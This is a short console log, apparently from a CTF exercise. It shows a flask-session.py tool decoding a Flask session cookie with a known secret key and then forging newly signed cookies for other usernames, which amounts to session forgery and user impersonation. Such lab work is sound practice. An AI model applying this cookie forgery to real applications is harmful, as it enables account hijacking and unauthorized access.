 D:\CTF-tool\python脚本>python flask-session.py decode -c "eyJ1c2VybmFtZSI6IkhSUCJ9.Zs8sTA.0kD6bj7QBC3p6Qp-52xKBpEKEqE" -
s "super_secret_key"
{'username': 'HRP'}
D:\CTF-tool\python脚本>python flask-session.py -s "super_secret_key" encode -t "{'username': 'Eti6r3IhbsXj7OX'}"
usage: flask-session.py [-h] {encode,decode} ...
flask-session.py: error: argument subcommand: invalid choice: 'super_secret_key' (choose from 'encode', 'decode')
D:\CTF-tool\python脚本>python flask-session.py encode -s "super_secret_key" -t "{'username': 'Eti6r3IhbsXj7OX'}"
eyJ1c2VybmFtZSI6IkV0aTZyM0loYnNYajdPWCJ9.Zs8smQ.TmnxVrS2JIDXuGr9Bv5C0LoGUpw
D:\CTF-tool\python脚本>python flask-session.py encode -s "super_secret_key" -t "{'username': 'XuNMHWpUgXkz3qv'}"
eyJ1c2VybmFtZSI6Ilh1Tk1IV3BVZ1hrejNxdiJ9.Zs8svg.aHtogX3p5z9xPl1Gke7Mf-w1Cso